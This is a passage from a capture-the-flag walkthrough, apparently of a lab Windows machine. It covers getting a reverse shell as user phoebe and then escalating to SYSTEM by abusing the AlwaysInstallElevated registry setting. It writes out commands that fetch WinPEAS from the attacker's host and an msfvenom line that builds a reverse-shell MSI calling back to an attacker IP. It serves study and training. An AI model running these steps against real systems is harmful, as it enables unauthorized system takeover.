- We don’t need to modify this, but we can see that the PHP payload being written will use the Base64 blob to create an executable on the target machine that then takes our IP and port to start the reverse shell connection. However, if this were a real engagement we’d likely want to use our own payload here rather than trusting what is provided.







After starting up a netcat listener and running the updated script, we successfully get a callback and have a shell as the user phoebe.





With this shell we can find the user flag at C:\Users\Phoebe\Desktop\user.txt.

Privilege Escalation













Ok, so we have a shell as phoebe and need to see what she has access to. To make the process easier and faster I used WinPEAS, which will check for a large number of privilege escalation vectors from our current user. I downloaded the Windows x64 release to my Kali machine and:

- Hosted WinPEAS from a Python web server with

python3 -m http.server

- Downloaded it to the target with wget from our shell as phoebe

wget http://10.10.14.3:8000/winPEASany.exe -outfile .\wp.exe

- Executed WinPEAS and read through the results

.\wp.exe

I won’t show the full results here because it’s massive, but there are a few pieces that could be interesting to an attacker.



First, it shows there’s a PowerShell history log, which could contain sensitive data the user typed previously.

Unfortunately, it looks like only one curl command was logged, so not much to go on there.











Next up, WinPEAS also identified that the AlwaysInstallElevated registry key is set to 1, or enabled. This means that any user can install or run an MSI (Microsoft Software Installer) file as the SYSTEM user. MSI files are usually used for what their name stands for, installing software, but in this case we can abuse the functionality to run a command as the SYSTEM user.









The first step is to generate a malicious MSI file we can use to take advantage of the vulnerable registry setting. I used msfvenom with the command below to generate our payload. Since I’m going to be using netcat instead of metasploit to catch the shell, it’s important to use shell_reverse_tcp (non-staged payload) instead of shell/reverse_tcp (staged payload) as the second would fail to give us a full shell with netcat.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.3 LPORT=9002 -f msi -o reverse.msi



With our payload created, we just need to download the file to the target machine and execute it. We use the native msiexec tool to run the file with a few flags to ensure it runs smoothly.

- /quiet – No user interaction required

- /qn – Don’t display a UI

- /i – Normal installation





With our netcat listener setup, executing the command above gives us a successful shell as the SYSTEM user.



With SYSTEM access, we can now get the root flag from C:\Users\Administration\Desktop\root.txt and finish up the machine.